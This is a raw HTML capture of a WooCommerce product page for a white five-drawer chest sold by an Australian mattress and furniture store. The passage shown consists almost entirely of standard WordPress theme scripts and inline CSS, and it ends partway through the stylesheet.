

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/
body_size: 38880
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Artiss 5 Chest of Drawers &#8211; KUBI White &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Artiss 5 Chest of Drawers &#8211; KUBI White Comments Feed" href="https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
